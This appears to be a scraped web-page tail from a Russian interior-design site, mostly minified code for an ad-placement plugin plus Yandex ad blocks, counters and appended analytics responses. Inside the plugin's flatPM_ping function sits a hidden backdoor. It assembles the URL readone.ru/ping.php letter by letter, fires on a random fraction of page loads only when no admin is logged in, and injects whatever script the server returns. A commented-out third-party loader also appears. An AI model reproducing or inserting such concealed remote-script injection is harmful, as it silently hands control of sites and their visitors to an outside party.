t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#content","search_all":"true"}},"ID":"21829","html":[{"fst":"<div style=\"max-width: 1000px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-637703-8 -->\n<div id=\"yandex_rtb_R-A-637703-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-8',\n    blockId: 'R-A-637703-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21830","html":[{"fst":"<!-- Yandex.RTB R-A-637703-9 -->\n<div id=\"yandex_rtb_R-A-637703-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-9',\n    blockId: 'R-A-637703-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21831","html":[{"fst":"<!-- Yandex.RTB R-A-637703-10 -->\n<div id=\"yandex_rtb_R-A-637703-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-10',\n    blockId: 'R-A-637703-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21833","html":[{"fst":"<!-- Yandex.RTB R-A-637703-12 -->\n<div id=\"yandex_rtb_R-A-637703-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-12',\n    blockId: 'R-A-637703-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"21834","html":[{"fst":"<!-- Yandex.RTB R-A-637703-13 -->\n<div id=\"yandex_rtb_R-A-637703-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-13',\n    blockId: 'R-A-637703-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21835","html":[{"fst":"<!-- Yandex.RTB R-A-637703-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-637703-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"21839","html":[{"fst":"<!-- Yandex.RTB R-A-637703-18 -->\n<div id=\"yandex_rtb_R-A-637703-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-18',\n    blockId: 'R-A-637703-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21840","html":[{"fst":"<!-- Yandex.RTB R-A-637703-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-637703-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/ZDv/OHpy.js" ></script> -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139973", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139973;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oUJ8pHZatpeXTyD4iFX54g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769287941197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1674171498&t=pageview&_s=1&dl=https%3A%2F%2Fmydesignclub.info%2Fspalnya-i-gostinaya-v-vostochnom-stile%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D1%8E%20%D0%B2%20%D0%B2%D0%BE%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%BC%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=536867601&gjid=2021232136&cid=579686967.1769287938&tid=UA-57451768-1&_gid=1947316084.1769287938&_r=1&_slc=1&z=1612295677
body_size: -451
content:
2,cG-F6F0FRZ1GF